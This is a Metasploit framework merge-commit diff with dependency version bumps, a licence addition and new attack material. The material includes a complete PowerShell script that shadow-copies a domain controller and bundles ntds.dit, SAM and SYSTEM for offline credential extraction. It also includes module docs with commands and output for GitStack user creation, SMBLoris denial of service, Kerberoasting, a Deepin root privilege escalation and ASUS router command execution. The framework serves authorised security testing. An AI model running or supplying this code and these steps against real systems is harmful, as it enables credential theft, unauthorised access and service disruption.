Merge master + workspace removal from http remote data service

commit

071a191055

26

Gemfile.lock

26

Gemfile.lock

|

|

@ -18,7 +18,7 @@ PATH

|

|||

metasploit-concern

|

||||

metasploit-credential

|

||||

metasploit-model

|

||||

metasploit-payloads (= 1.3.32)

|

||||

metasploit-payloads (= 1.3.33)

|

||||

metasploit_data_models

|

||||

metasploit_payloads-mettle (= 0.3.7)

|

||||

mqtt

|

||||

|

|

@ -59,7 +59,7 @@ PATH

|

|||

rex-text

|

||||

rex-zip

|

||||

ruby-macho

|

||||

ruby_smb (= 0.0.18)

|

||||

ruby_smb

|

||||

rubyntlm

|

||||

rubyzip

|

||||

sinatra

|

||||

|

|

@ -107,7 +107,7 @@ GEM

|

|||

arel (6.0.4)

|

||||

arel-helpers (2.6.1)

|

||||

activerecord (>= 3.1.0, < 6)

|

||||

backports (3.11.1)

|

||||

backports (3.11.3)

|

||||

bcrypt (3.1.11)

|

||||

bcrypt_pbkdf (1.0.0)

|

||||

bindata (2.4.3)

|

||||

|

|

@ -115,7 +115,7 @@ GEM

|

|||

builder (3.2.3)

|

||||

coderay (1.1.2)

|

||||

concurrent-ruby (1.0.5)

|

||||

crass (1.0.3)

|

||||

crass (1.0.4)

|

||||

daemons (1.2.6)

|

||||

diff-lcs (1.3)

|

||||

dnsruby (1.60.2)

|

||||

|

|

@ -129,7 +129,7 @@ GEM

|

|||

railties (>= 3.0.0)

|

||||

faker (1.8.7)

|

||||

i18n (>= 0.7)

|

||||

faraday (0.14.0)

|

||||

faraday (0.15.0)

|

||||

multipart-post (>= 1.2, < 3)

|

||||

filesize (0.1.1)

|

||||

fivemat (1.3.6)

|

||||

|

|

@ -161,7 +161,7 @@ GEM

|

|||

activemodel (~> 4.2.6)

|

||||

activesupport (~> 4.2.6)

|

||||

railties (~> 4.2.6)

|

||||

metasploit-payloads (1.3.32)

|

||||

metasploit-payloads (1.3.33)

|

||||

metasploit_data_models (3.0.0)

|

||||

activerecord (~> 4.2.6)

|

||||

activesupport (~> 4.2.6)

|

||||

|

|

@ -201,8 +201,8 @@ GEM

|

|||

ttfunk

|

||||

pg (0.20.0)

|

||||

pg_array_parser (0.0.9)

|

||||

postgres_ext (3.0.0)

|

||||

activerecord (>= 4.0.0)

|

||||

postgres_ext (3.0.1)

|

||||

activerecord (~> 4.0)

|

||||

arel (>= 4.0.1)

|

||||

pg_array_parser (~> 0.0.9)

|

||||

pry (0.11.3)

|

||||

|

|

@ -229,7 +229,7 @@ GEM

|

|||

thor (>= 0.18.1, < 2.0)

|

||||

rake (12.3.1)

|

||||

rb-readline (0.5.5)

|

||||

recog (2.1.18)

|

||||

recog (2.1.19)

|

||||

nokogiri

|

||||

redcarpet (3.4.0)

|

||||

rex-arch (0.1.13)

|

||||

|

|

@ -245,7 +245,7 @@ GEM

|

|||

metasm

|

||||

rex-arch

|

||||

rex-text

|

||||

rex-exploitation (0.1.17)

|

||||

rex-exploitation (0.1.19)

|

||||

jsobfu

|

||||

metasm

|

||||

rex-arch

|

||||

|

|

@ -268,14 +268,14 @@ GEM

|

|||

metasm

|

||||

rex-core

|

||||

rex-text

|

||||

rex-socket (0.1.13)

|

||||

rex-socket (0.1.14)

|

||||

rex-core

|

||||

rex-sslscan (0.1.5)

|

||||

rex-core

|

||||

rex-socket

|

||||

rex-text

|

||||

rex-struct2 (0.1.2)

|

||||

rex-text (0.2.16)

|

||||

rex-text (0.2.20)

|

||||

rex-zip (0.1.3)

|

||||

rex-text

|

||||

rkelly-remix (0.0.7)

|

||||

|

|

@ -304,7 +304,7 @@ GEM

|

|||

rspec-support (3.7.1)

|

||||

ruby-macho (1.1.0)

|

||||

ruby-rc4 (0.1.5)

|

||||

ruby_smb (0.0.18)

|

||||

ruby_smb (0.0.23)

|

||||

bindata

|

||||

rubyntlm

|

||||

windows_error

|

||||

|

|

|

|||

48

LICENSE

48

LICENSE

|

|

@ -603,6 +603,54 @@ License: Artistic

|

|||

DAMAGES ARISING IN ANY WAY OUT OF THE USE OF THE PACKAGE, EVEN IF

|

||||

ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

|

||||

|

||||

License: Apache

|

||||

Version 1.1, 2000

|

||||

Modifications by CORE Security Technologies

|

||||

.

|

||||

Copyright (c) 2000 The Apache Software Foundation. All rights

|

||||

reserved.

|

||||

.

|

||||

Redistribution and use in source and binary forms, with or without

|

||||

modification, are permitted provided that the following conditions

|

||||

are met:

|

||||

.

|

||||

1. Redistributions of source code must retain the above copyright

|

||||

notice, this list of conditions and the following disclaimer.

|

||||

.

|

||||

2. Redistributions in binary form must reproduce the above copyright

|

||||

notice, this list of conditions and the following disclaimer in

|

||||

the documentation and/or other materials provided with the

|

||||

distribution.

|

||||

.

|

||||

3. The end-user documentation included with the redistribution,

|

||||

if any, must include the following acknowledgment:

|

||||

"This product includes software developed by

|

||||

CORE Security Technologies (http://www.coresecurity.com/)."

|

||||

Alternately, this acknowledgment may appear in the software itself,

|

||||

if and wherever such third-party acknowledgments normally appear.

|

||||

.

|

||||

4. The names "Impacket" and "CORE Security Technologies" must

|

||||

not be used to endorse or promote products derived from this

|

||||

software without prior written permission. For written

|

||||

permission, please contact oss@coresecurity.com.

|

||||

.

|

||||

5. Products derived from this software may not be called "Impacket",

|

||||

nor may "Impacket" appear in their name, without prior written

|

||||

permission of CORE Security Technologies.

|

||||

.

|

||||

THIS SOFTWARE IS PROVIDED ``AS IS'' AND ANY EXPRESSED OR IMPLIED

|

||||

WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES

|

||||

OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE

|

||||

DISCLAIMED. IN NO EVENT SHALL THE APACHE SOFTWARE FOUNDATION OR

|

||||

ITS CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL,

|

||||

SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT

|

||||

LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF

|

||||

USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND

|

||||

ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,

|

||||

OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT

|

||||

OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF

|

||||

SUCH DAMAGE.

|

||||

|

||||

License: Apache

|

||||

Version 2.0, January 2004

|

||||

http://www.apache.org/licenses/

|

||||

|

|

|

|||

|

|

@ -102,7 +102,7 @@ rex-rop_builder, 0.1.3, "New BSD"

|

|||

rex-socket, 0.1.10, "New BSD"

|

||||

rex-sslscan, 0.1.5, "New BSD"

|

||||

rex-struct2, 0.1.2, "New BSD"

|

||||

rex-text, 0.2.16, "New BSD"

|

||||

rex-text, 0.2.17, "New BSD"

|

||||

rex-zip, 0.1.3, "New BSD"

|

||||

rkelly-remix, 0.0.7, MIT

|

||||

rspec, 3.7.0, MIT

|

||||

|

|

@ -114,7 +114,7 @@ rspec-rerun, 1.1.0, MIT

|

|||

rspec-support, 3.7.1, MIT

|

||||

ruby-macho, 1.1.0, MIT

|

||||

ruby-rc4, 0.1.5, MIT

|

||||

ruby_smb, 0.0.18, "New BSD"

|

||||

ruby_smb, 0.0.23, "New BSD"

|

||||

rubyntlm, 0.6.2, MIT

|

||||

rubyzip, 1.2.1, "Simplified BSD"

|

||||

sawyer, 0.8.1, MIT

|

||||

|

|

|

|||

|

|

@ -0,0 +1,139 @@

|

|||

#Complete script created by Koen Riepe (koen.riepe@fox-it.com)

|

||||

#New-CabinetFile originally by Iain Brighton: http://virtualengine.co.uk/2014/creating-cab-files-with-powershell/

|

||||

function New-CabinetFile {

|

||||

[CmdletBinding()]

|

||||

Param(

|

||||

[Parameter(HelpMessage="Target .CAB file name.", Position=0, Mandatory=$true, ValueFromPipelineByPropertyName=$true)]

|

||||

[ValidateNotNullOrEmpty()]

|

||||

[Alias("FilePath")]

|

||||

[string] $Name,

|

||||

|

||||

[Parameter(HelpMessage="File(s) to add to the .CAB.", Position=1, Mandatory=$true, ValueFromPipeline=$true)]

|

||||

[ValidateNotNullOrEmpty()]

|

||||

[Alias("FullName")]

|

||||

[string[]] $File,

|

||||

|

||||

[Parameter(HelpMessage="Default intput/output path.", Position=2, ValueFromPipelineByPropertyName=$true)]

|

||||

[AllowNull()]

|

||||

[string[]] $DestinationPath,

|

||||

|

||||

[Parameter(HelpMessage="Do not overwrite any existing .cab file.")]

|

||||

[Switch] $NoClobber

|

||||

)

|

||||

|

||||

Begin {

|

||||

|

||||

## If $DestinationPath is blank, use the current directory by default

|

||||

if ($DestinationPath -eq $null) { $DestinationPath = (Get-Location).Path; }

|

||||

Write-Verbose "New-CabinetFile using default path '$DestinationPath'.";

|

||||

Write-Verbose "Creating target cabinet file '$(Join-Path $DestinationPath $Name)'.";

|

||||

|

||||

## Test the -NoClobber switch

|

||||

if ($NoClobber) {

|

||||

## If file already exists then throw a terminating error

|

||||

if (Test-Path -Path (Join-Path $DestinationPath $Name)) { throw "Output file '$(Join-Path $DestinationPath $Name)' already exists."; }

|

||||

}

|

||||

|

||||

## Cab files require a directive file, see 'http://msdn.microsoft.com/en-us/library/bb417343.aspx#dir_file_syntax' for more info

|

||||

$ddf = ";*** MakeCAB Directive file`r`n";

|

||||

$ddf += ";`r`n";

|

||||

$ddf += ".OPTION EXPLICIT`r`n";

|

||||

$ddf += ".Set CabinetNameTemplate=$Name`r`n";

|

||||

$ddf += ".Set DiskDirectory1=$DestinationPath`r`n";

|

||||

$ddf += ".Set MaxDiskSize=0`r`n";

|

||||

$ddf += ".Set Cabinet=on`r`n";

|

||||

$ddf += ".Set Compress=on`r`n";

|

||||

## Redirect the auto-generated Setup.rpt and Setup.inf files to the temp directory

|

||||

$ddf += ".Set RptFileName=$(Join-Path $ENV:TEMP "setup.rpt")`r`n";

|

||||

$ddf += ".Set InfFileName=$(Join-Path $ENV:TEMP "setup.inf")`r`n";

|

||||

|

||||

## If -Verbose, echo the directive file

|

||||

if ($PSCmdlet.MyInvocation.BoundParameters["Verbose"].IsPresent) {

|

||||

foreach ($ddfLine in $ddf -split [Environment]::NewLine) {

|

||||

Write-Verbose $ddfLine;

|

||||

}

|

||||

}

|

||||

}

|

||||

|

||||

Process {

|

||||

|

||||

## Enumerate all the files add to the cabinet directive file

|

||||

foreach ($fileToAdd in $File) {

|

||||

|

||||

## Test whether the file is valid as given and is not a directory

|

||||

if (Test-Path $fileToAdd -PathType Leaf) {

|

||||

Write-Verbose """$fileToAdd""";

|

||||

$ddf += """$fileToAdd""`r`n";

|

||||

}

|

||||

## If not, try joining the $File with the (default) $DestinationPath

|

||||

elseif (Test-Path (Join-Path $DestinationPath $fileToAdd) -PathType Leaf) {

|

||||

Write-Verbose """$(Join-Path $DestinationPath $fileToAdd)""";

|

||||

$ddf += """$(Join-Path $DestinationPath $fileToAdd)""`r`n";

|

||||

}

|

||||

else { Write-Warning "File '$fileToAdd' is an invalid file or container object and has been ignored."; }

|

||||

}

|

||||

}

|

||||

|

||||

End {

|

||||

|

||||

$ddfFile = Join-Path $DestinationPath "$Name.ddf";

|

||||

$ddf | Out-File $ddfFile -Encoding ascii | Out-Null;

|

||||

|

||||

Write-Verbose "Launching 'MakeCab /f ""$ddfFile""'.";

|

||||

$makeCab = Invoke-Expression "MakeCab /F ""$ddfFile""";

|

||||

|

||||

## If Verbose, echo the MakeCab response/output

|

||||

if ($PSCmdlet.MyInvocation.BoundParameters["Verbose"].IsPresent) {

|

||||

## Recreate the output as Verbose output

|

||||

foreach ($line in $makeCab -split [environment]::NewLine) {

|

||||

if ($line.Contains("ERROR:")) { throw $line; }

|

||||

else { Write-Verbose $line; }

|

||||

}

|

||||

}

|

||||

|

||||

## Delete the temporary .ddf file

|

||||

Write-Verbose "Deleting the directive file '$ddfFile'.";

|

||||

Remove-Item $ddfFile;

|

||||

|

||||

## Return the newly created .CAB FileInfo object to the pipeline

|

||||

Get-Item (Join-Path $DestinationPath $Name);

|

||||

}

|

||||

}

|

||||

|

||||

$key = "HKLM:\SYSTEM\CurrentControlSet\Services\NTDS\Parameters"

|

||||

$ntdsloc = (Get-ItemProperty -Path $key -Name "DSA Database file")."DSA Database file"

|

||||

$ntdspath = $ntdsloc.split(":")[1]

|

||||

$ntdsdisk = $ntdsloc.split(":")[0]

|

||||

|

||||

(Get-WmiObject -list win32_shadowcopy).create($ntdsdisk + ":\","ClientAccessible")

|

||||

|

||||

$id_shadow = "None"

|

||||

$volume_shadow = "None"

|

||||

|

||||

if (!(Get-WmiObject win32_shadowcopy).length){

|

||||

Write-Host "Only one shadow clone"

|

||||

$id_shadow = (Get-WmiObject win32_shadowcopy).ID

|

||||

$volume_shadow = (Get-WmiObject win32_shadowcopy).DeviceObject

|

||||

} Else {

|

||||

$n_shadows = (Get-WmiObject win32_shadowcopy).length-1

|

||||

$id_shadow = (Get-WmiObject win32_shadowcopy)[$n_shadows].ID

|

||||

$volume_shadow = (Get-WmiObject win32_shadowcopy)[$n_shadows].DeviceObject

|

||||

}

|

||||

|

||||

$command = "cmd.exe /c copy "+ $volume_shadow + $ntdspath + " " + ".\ntds.dit"

|

||||

iex $command

|

||||

|

||||

$command2 = "cmd.exe /c reg save HKLM\SYSTEM .\SYSTEM"

|

||||

iex $command2

|

||||

|

||||

$command3 = "cmd.exe /c reg save HKLM\SAM .\SAM"

|

||||

iex $command3

|

||||

|

||||

(Get-WmiObject -Namespace root\cimv2 -Class Win32_ShadowCopy | Where-Object {$_.DeviceObject -eq $volume_shadow}).Delete()

|

||||

if (Test-Path "All.cab"){

|

||||

Remove-Item "All.cab"

|

||||

}

|

||||

New-CabinetFile -Name All.cab -File "SAM","SYSTEM","ntds.dit"

|

||||

Remove-Item ntds.dit

|

||||

Remove-Item SAM

|

||||

Remove-Item SYSTEM

|

||||

Binary file not shown.

|

|

@ -0,0 +1,106 @@

|

|||

## Description

|

||||

|

||||

GitStack through v2.3.10 contains unauthenticated REST API endpoints that can be used to retrieve information about the application and make changes to it as well. This module generates requests to the vulnerable API endpoints. This module has been tested against GitStack v2.3.10.

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

The GitStack application provides REST API functionality to list application users, list application repositories, create application users, etc. Several of the application's REST API endpoints do not require authentication, which allows those with network-level access to the application to take advantage of these unprotected requests.

|

||||

|

||||

Application user accounts created through the REST API do not have access to the admin web interface, but the accounts can be added and removed from repositories using additional API requests.

|

||||

|

||||

## Actions

|

||||

|

||||

**LIST**

|

||||

|

||||

List application user accounts.

|

||||

|

||||

Note: The account `everyone` is a default account.

|

||||

|

||||

**LIST_REPOS**

|

||||

|

||||

List application repositories.

|

||||

|

||||

**CREATE**

|

||||

|

||||

Create a user account and add the account to all available repositories.

|

||||

|

||||

**CLEANUP**

|

||||

|

||||

Remove the specified application user account from all available repositories and delete the application account.

|

||||

|

||||

## Verification Steps

|

||||

|

||||

- [ ] Install a vulnerable GitStack application

|

||||

- [ ] Create a few application user accounts

|

||||

- [ ] Create a few application repositories

|

||||

- [ ] `./msfconsole`

|

||||

- [ ] `use auxiliary/admin/http/gitstack_rest`

|

||||

- [ ] `set rhost <rhost>`

|

||||

- [ ] `run`

|

||||

- [ ] Verify the application user list that is returned

|

||||

- [ ] `set action LIST_REPOS`

|

||||

- [ ] `run`

|

||||

- [ ] Verify the repository list that is returned

|

||||

- [ ] `set username <username>`

|

||||

- [ ] `set password <password>`

|

||||

- [ ] `set action CREATE`

|

||||

- [ ] `run`

|

||||

- [ ] On the application verify that the user has been created

|

||||

- [ ] On the application verify that the user has access to the repositories

|

||||

- [ ] `set action CLEANUP`

|

||||

- [ ] `run`

|

||||

- [ ] On the application verify that the user doesn't have access to the repositories

|

||||

- [ ] On the application verify that the user has been deleted

|

||||

|

||||

|

||||

|

||||

## Scenarios

|

||||

|

||||

### GitStack v2.3.10 on Windows 7 SP1 x64

|

||||

|

||||

```

|

||||

msfdev@simulator:~/git/metasploit-framework$ ./msfconsole -q -r test.rc

|

||||

[*] Processing test.rc for ERB directives.

|

||||

resource (test.rc)> use auxiliary/admin/http/gitstack_rest

|

||||

resource (test.rc)> set rhost 172.22.222.122

|

||||

rhost => 172.22.222.122

|

||||

resource (test.rc)> run

|

||||

[*] User List:

|

||||

[+] rick

|

||||

[+] morty

|

||||

[+] everyone

|

||||

[*] Auxiliary module execution completed

|

||||

resource (test.rc)> set action LIST_REPOS

|

||||

action => LIST_REPOS

|

||||

resource (test.rc)> run

|

||||

[*] Repo List:

|

||||

[+] brainalyzer

|

||||

[+] c137

|

||||

[*] Auxiliary module execution completed

|

||||

resource (test.rc)> set action CREATE

|

||||

action => CREATE

|

||||

resource (test.rc)> run

|

||||

[+] SUCCESS: msf:password

|

||||

[+] User msf added to brainalyzer

|

||||

[+] User msf added to c137

|

||||

[*] Auxiliary module execution completed

|

||||

resource (test.rc)> set action CLEANUP

|

||||

action => CLEANUP

|

||||

resource (test.rc)> run

|

||||

[+] msf removed from brainalyzer

|

||||

[+] msf removed from c137

|

||||

[+] msf has been deleted

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

|

||||

After CREATE, but before CLEANUP, use git to clone the remote repositories.

|

||||

|

||||

```

|

||||

msfdev@simulator:~/money-bugs$ git clone http://msf:password@172.22.222.122/brainalyzer.git

|

||||

Cloning into 'brainalyzer'...

|

||||

remote: Counting objects: 3, done.

|

||||

Unpacking objects: 100% (3/3), done.

|

||||

remote: Total 3 (delta 0), reused 0 (delta 0)

|

||||

msfdev@simulator:~/money-bugs$ cd brainalyzer/ && ls

|

||||

szechuan_sauce.md

|

||||

```

|

||||

|

|

@ -3,7 +3,7 @@

|

|||

This module exploits a vulnerability in the NetBIOS Session Service Header for SMB.

|

||||

Any Windows machine with SMB Exposed, or any Linux system running Samba are vulnerable.

|

||||

See [the SMBLoris page](http://smbloris.com/) for details on the vulnerability.

|

||||

|

||||

|

||||

The module opens over 64,000 connections to the target service, so please make sure

|

||||

your system ULIMIT is set appropriately to handle it. A single host running this module

|

||||

can theoretically consume up to 8GB of memory on the target.

|

||||

|

|

@ -14,7 +14,7 @@

|

|||

|

||||

1. Start msfconsole

|

||||

1. Do: `use auxiliary/dos/smb/smb_loris`

|

||||

1. Do: `set RHOST [IP]`

|

||||

1. Do: `set rhost [IP]`

|

||||

1. Do: `run`

|

||||

1. Target should allocate increasing amounts of memory.

|

||||

|

||||

|

|

@ -30,14 +30,11 @@ msf auxiliary(smb_loris) >

|

|||

|

||||

msf auxiliary(smb_loris) > run

|

||||

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1025

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1026

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1027

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1028

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1029

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1030

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1031

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1032

|

||||

[*] 192.168.172.138:445 - Sending packet from Source Port: 1033

|

||||

....

|

||||

[*] Starting server...

|

||||

[*] 192.168.172.138:445 - 100 socket(s) open

|

||||

[*] 192.168.172.138:445 - 200 socket(s) open

|

||||

...

|

||||

[!] 192.168.172.138:445 - At open socket limit with 4000 sockets open. Try increasing you system limits.

|

||||

[*] 192.168.172.138:445 - Holding steady at 4000 socket(s) open

|

||||

...

|

||||

```

|

||||

|

|

|

|||

|

|

@ -0,0 +1,47 @@

|

|||

## Vulnerable Application

|

||||

|

||||

This module retrieves a browser's network interface IP addresses using WebRTC. However, after visiting the HTTP server, the browser can disclose a private IP address in a STUN request.

|

||||

|

||||

Related links : https://datarift.blogspot.in/p/private-ip-leakage-using-webrtc.html

|

||||

|

||||

## Verification

|

||||

|

||||

Start msfconsole

|

||||

use auxiliary/gather/browser_lanipleak

|

||||

Set SRVHOST

|

||||

Set SRVPORT

|

||||

run (Server started)

|

||||

Visit server URL in any browser which has WebRTC enabled

|

||||

|

||||

## Scenarios

|

||||

|

||||

```

|

||||

msf auxiliary(gather/browser_lanipleak) > show options

|

||||

|

||||

Module options (auxiliary/gather/browser_lanipleak):

|

||||

|

||||

Name Current Setting Required Description

|

||||

---- --------------- -------- -----------

|

||||

SRVHOST 192.168.1.104 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

|

||||

SRVPORT 8080 yes The local port to listen on.

|

||||

SSL false no Negotiate SSL for incoming connections

|

||||

SSLCert no Path to a custom SSL certificate (default is randomly generated)

|

||||

URIPATH no The URI to use for this exploit (default is random)

|

||||

|

||||

|

||||

Auxiliary action:

|

||||

|

||||

Name Description

|

||||

---- -----------

|

||||

WebServer

|

||||

|

||||

|

||||

msf auxiliary(gather/browser_lanipleak) > run

|

||||

[*] Auxiliary module running as background job 0.

|

||||

msf auxiliary(gather/browser_lanipleak) >

|

||||

[*] Using URL: http://192.168.1.104:8080/mIV1EgzDiEEIMT

|

||||

[*] Server started.

|

||||

|

||||

[*] 192.168.1.104: Sending response (2523 bytes)

|

||||

[+] 192.168.1.104: Found IP address: X.X.X.X

|

||||

```

|

||||

|

|

@ -0,0 +1,31 @@

|

|||

## Description

|

||||

|

||||

This module will try to find Service Principal Names (SPN) that are associated with normal user accounts on the specified domain and then submit requests to retrive Ticket Granting Service (TGS) tickets for those accounts, which may be partially encrypted with the SPNs NTLM hash. After retrieving the TGS tickets, offline brute forcing attacks can be performed to retrieve the passwords for the SPN accounts.

|

||||

|

||||

## Verification Steps

|

||||

|

||||

To avoid library/version conflict, it would be useful to have a pipenv virtual environment.

|

||||

|

||||

* `pipenv --two && pipenv shell`

|

||||

* Follow the [impacket installation steps](https://github.com/CoreSecurity/impacket#installing) to install the required libraries.

|

||||

* Have a domain user account credentials

|

||||

* `./msfconsole -q -x 'use auxiliary/gather/get_user_spns; set rhosts <dc-ip> ; set smbuser <user> ; set smbpass <password> ; set smbdomain <domain> ; run'`

|

||||

* Get Hashes

|

||||

|

||||

## Scenarios

|

||||

|

||||

```

|

||||

$ ./msfconsole -q -x 'use auxiliary/gather/get_user_spns; set rhosts <dc-ip> ; set smbuser <user> ; set smbpass <password> ; set smbdomain <domain> ; run'

|

||||

rhosts => <dc-ip>

|

||||

smbuser => <user>

|

||||

smbpass => <password>

|

||||

smbdomain => <domain>

|

||||

[*] Running for <domain>...

|

||||

[*] Total of records returned <num>

|

||||

[+] ServicePrincipalName Name MemberOf PasswordLastSet LastLogon

|

||||

[+] ------------------------------------------------ ---------- -------------------------------------------------------------------------------- ------------------- -------------------

|

||||

[+] SPN... User... List... DateTime... Time...

|

||||

[+] $krb5tgs$23$*user$realm$test/spn*$<data>

|

||||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

```

|

||||

|

|

@ -75,10 +75,6 @@ msf5 auxiliary(scanner/etcd/open_key_scanner) > set RHOSTS 127.0.0.1

|

|||

RHOSTS => 127.0.0.1

|

||||

msf5 auxiliary(scanner/etcd/open_key_scanner) > run

|

||||

|

||||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

msf5 auxiliary(scanner/etcd/open_key_scanner) > run

|

||||

|

||||

[+] 127.0.0.1:2379

|

||||

Version: {"etcdserver":"3.1.3","etcdcluster":"3.1.0"}

|

||||

Data: {

|

||||

|

|

|

|||

|

|

@ -0,0 +1,38 @@

|

|||

## Vulnerable Application

|

||||

|

||||

etcd is a distributed reliable key-value store. It exposes and API from which you can obtain the version of etcd and related components.

|

||||

|

||||

### Docker

|

||||

|

||||

1. `docker run -p 2379:2379 miguelgrinberg/easy-etcd`

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Install the application

|

||||

2. Start msfconsole

|

||||

3. Do: ```use auxiliary/scanner/etcd/version```

|

||||

4. Do: ```set rhosts [IPs]```

|

||||

5. Do: ```run```

|

||||

6. You should get a JSON response for the version and the service identified in `services`.

|

||||

|

||||

## Scenarios

|

||||

|

||||

### etcd in Docker

|

||||

|

||||

```

|

||||

msf5 > use auxiliary/scanner/etcd/version

|

||||

msf5 auxiliary(scanner/etcd/version) > set RHOSTS localhost

|

||||

RHOSTS => localhost

|

||||

msf5 auxiliary(scanner/etcd/version) > run

|

||||

|

||||

[+] 127.0.0.1:2379 : {"etcdserver"=>"3.1.3", "etcdcluster"=>"3.1.0"}

|

||||

[*] Scanned 1 of 1 hosts (100% complete)

|

||||

[*] Auxiliary module execution completed

|

||||

msf5 auxiliary(scanner/etcd/version) > services

|

||||

Services

|

||||

========

|

||||

|

||||

host port proto name state info

|

||||

---- ---- ----- ---- ----- ----

|

||||

127.0.0.1 2379 tcp etcd open {"etcdserver"=>"3.1.3", "etcdcluster"=>"3.1.0"}

|

||||

```

|

||||

|

|

@ -0,0 +1,101 @@

|

|||

## Description

|

||||

|

||||

This module attempts to gain root privileges on [Deepin Linux](https://www.deepin.org/en/) systems

|

||||

by using `lastore-daemon` to install a package. It may cause audio and/or graphical signals confirming

|

||||

the installation of the payload package.

|

||||

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

The `lastore-daemon` D-Bus configuration on Deepin Linux 15.5 permits any

|

||||

user in the `sudo` group to install arbitrary system packages without

|

||||

providing a password, resulting in code execution as root. By default,

|

||||

the first user created on the system is a member of the `sudo` group.

|

||||

|

||||

The D-Bus configuration in `/usr/share/dbus-1/system.d/com.deepin.lastore.conf`

|

||||

permits users of the `sudo` group to execute arbitrary methods on the

|

||||

`com.deepin.lastore` interface, as shown below:

|

||||

|

||||

```xml

|

||||

<!-- Only root can own the service -->

|

||||

<policy user="root">

|

||||

<allow own="com.deepin.lastore"/>

|

||||

<allow send_destination="com.deepin.lastore"/>

|

||||

</policy>

|

||||

|

||||

<!-- Allow sudo group to invoke methods on the interfaces -->

|

||||

<policy group="sudo">

|

||||

<allow own="com.deepin.lastore"/>

|

||||

<allow send_destination="com.deepin.lastore"/>

|

||||

</policy>

|

||||

```

|

||||

|

||||

This module has been tested successfully with lastore-daemon version

|

||||

0.9.53-1 on Deepin Linux 15.5 (x64).

|

||||

|

||||

Deepin Linux is available here:

|

||||

|

||||

* https://www.deepin.org/en/mirrors/releases/

|

||||

|

||||

`lastore-daemon` source repository is available here:

|

||||

|

||||

* https://cr.deepin.io/#/admin/projects/lastore/lastore-daemon

|

||||

* https://github.com/linuxdeepin/lastore-daemon/

|

||||

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start `msfconsole`

|

||||

2. Get a session

|

||||

3. `use exploit/linux/local/lastore_daemon_dbus_priv_esc`

|

||||

4. `set SESSION [SESSION]`

|

||||

5. `check`

|

||||

6. `run`

|

||||

7. You should get a new *root* session

|

||||

|

||||

|

||||

## Options

|

||||

|

||||

**SESSION**

|

||||

|

||||

Which session to use, which can be viewed with `sessions`

|

||||

|

||||

**WritableDir**

|

||||

|

||||

A writable directory file system path. (default: `/tmp`)

|

||||

|

||||

|

||||

## Scenarios

|

||||

|

||||

```

|

||||

msf > use exploit/linux/local/lastore_daemon_dbus_priv_esc

|

||||

msf exploit(linux/local/lastore_daemon_dbus_priv_esc) > set session 1

|

||||

session => 1

|

||||

msf exploit(linux/local/lastore_daemon_dbus_priv_esc) > run

|

||||

|

||||

[!] SESSION may not be compatible with this module.

|

||||

[*] Started reverse TCP handler on 172.16.191.188:4444

|

||||

[*] Building package...

|

||||

[*] Writing '/tmp/.NNhJWRPZdd/DEBIAN/control' (98 bytes) ...

|

||||

[*] Writing '/tmp/.NNhJWRPZdd/DEBIAN/postinst' (28 bytes) ...

|

||||

[*] Uploading payload...

|

||||

[*] Writing '/tmp/.1sZZ46ozIH' (207 bytes) ...

|

||||

[*] Installing package...

|

||||

[*] Sending stage (857352 bytes) to 172.16.191.200

|

||||

[*] Meterpreter session 2 opened (172.16.191.188:4444 -> 172.16.191.200:51464) at 2018-03-24 18:45:29 -0400

|

||||

[+] Deleted /tmp/.NNhJWRPZdd/DEBIAN/control

|

||||

[+] Deleted /tmp/.NNhJWRPZdd/DEBIAN/postinst

|

||||

[+] Deleted /tmp/.1sZZ46ozIH

|

||||

[+] Deleted /tmp/.NNhJWRPZdd/DEBIAN

|

||||

[*] Removing package...

|

||||

|

||||

meterpreter > getuid

|

||||

Server username: uid=0, gid=0, euid=0, egid=0

|

||||

meterpreter > sysinfo

|

||||

Computer : 172.16.191.200

|

||||

OS : Deepin 15.5 (Linux 4.9.0-deepin13-amd64)

|

||||

Architecture : x64

|

||||

BuildTuple : i486-linux-musl

|

||||

Meterpreter : x86/linux

|

||||

```

|

||||

|

||||

|

|

@ -0,0 +1,78 @@

|

|||

## Description

|

||||

|

||||

This module exploits an authentication bypass vulnerability in the infosvr service running on various ASUS routers to execute arbitrary commands as `root`.

|

||||

|

||||

|

||||

## Vulnerable Application

|

||||

|

||||

The ASUS infosvr service is enabled by default on various models of ASUS routers and listens on the LAN interface on UDP port 9999. Unpatched versions of this service allow unauthenticated remote command execution as the `root` user.

|

||||

|

||||

This module launches the BusyBox Telnet daemon on the port specified in the `TelnetPort` option to gain an interactive remote shell.

|

||||

|

||||

This module was tested successfully on an ASUS RT-N12E with firmware version 2.0.0.35.

|

||||

|

||||

Numerous ASUS models are [reportedly affected](https://github.com/jduck/asus-cmd), but untested.

|

||||

|

||||

|

||||

## Verification Steps

|

||||

|

||||

1. Start `msfconsole`

|

||||

2. `use exploit/linux/misc/asus_infosvr_auth_bypass_exec`

|

||||

